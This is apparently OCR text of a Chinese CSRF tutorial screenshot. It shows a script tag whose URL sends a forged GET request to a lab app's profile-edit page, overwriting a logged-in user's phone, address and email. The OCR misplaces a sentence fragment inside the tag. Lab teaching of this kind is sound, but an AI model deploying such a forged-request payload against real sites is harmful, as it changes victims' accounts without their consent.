
可以发现信息直接被修改，那么我们可以构
造一个恶意网址，诱导已登录用户进行访
问，从而进行攻击
例如：
我们在服务器上手动编写一个静态html文件
或者其他文件，代码如下：
<script
src="http://10.1.1.7/vul/csrf/csrfg
et/csrf_get_edit.php?
sex=33&phonenum=3333333&add=333333&
email=33333333&submit=submit">
，当用户在登陆状态下访问我们
</script>